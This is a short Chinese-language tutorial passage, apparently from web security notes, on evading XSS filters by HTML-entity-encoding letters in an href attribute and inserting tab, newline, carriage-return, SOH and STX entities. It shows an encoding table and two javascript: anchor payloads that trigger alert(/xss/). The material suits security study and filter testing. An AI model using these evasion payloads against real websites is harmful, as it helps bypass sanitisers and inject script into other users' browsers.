 可以对标签属性值进行转码，用来绕过过滤。对应编码如下
字母 ASCII码 十进制编码 十六进制编码
a 97 &#97; &#x61;
e 101 &#101; &#x65 ;
经过简单编码之后的样子。
<A hREf="j&#97;v&#x61;script:alert(/xss/ )">click me!</a> ✅
另外，我们可以将以下字符插入到任意位置
Tab &#9;
换行 &#10;
回车 &#13;
可以将以下字符插入到头部位置
SOH &#01;
STX &#02;
经过编码后的样子。
<A hREf="&#01;j&#97;v&#x61;s&#9;c&#10;r&#13;ipt:alert( /xss/ )">click me!</a>✅